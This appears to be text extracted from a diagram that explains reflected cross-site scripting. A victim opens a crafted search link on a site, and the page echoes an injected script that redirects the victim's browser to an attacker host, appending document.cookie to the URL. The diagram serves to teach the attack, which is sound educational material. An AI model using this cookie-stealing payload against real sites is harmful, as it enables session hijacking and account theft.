 Attacker
Attacker Server
Website
Print <http>
Print your search :
Print input.seach.text
Print result search
Print </http>
1
This cool read:
http://indonesite.co
m/index.php?search
=<script>..</script>
4
Get:
Cookie
2
GET
http://indonesite.com/in
dex.php?search=<script>
..</script>
Victim Browser
<http>
your search :
<script>
window.location='http://attacker/?cookie='+docum
ent.cookie
</Script>
</http>
OK 200
3